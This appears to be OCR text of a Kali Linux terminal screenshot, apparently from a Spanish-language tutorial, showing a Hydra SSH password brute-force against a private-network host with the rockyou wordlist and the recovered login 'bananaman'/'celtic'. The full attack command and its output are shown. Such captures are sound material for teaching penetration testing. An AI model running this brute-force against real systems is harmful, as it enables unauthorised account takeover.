 Desktop : zsh — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : zsh Desktop : zsh
(kali㉿kali)-[~/Desktop]
$ hydra -t 64 -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-08 20:39:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries per task
[DATA] attacking ssh://192.168.0.31:22/
[22][ssh] host: 192.168.0.31   login: bananaman   password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 19 final worker threads did not complete until end.
[ERROR] 19 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-08 20:40:16
(kali㉿kali)-[~/Desktop]
$ ssh bananaman@
EL
PINGUINO
DE MARIO
$_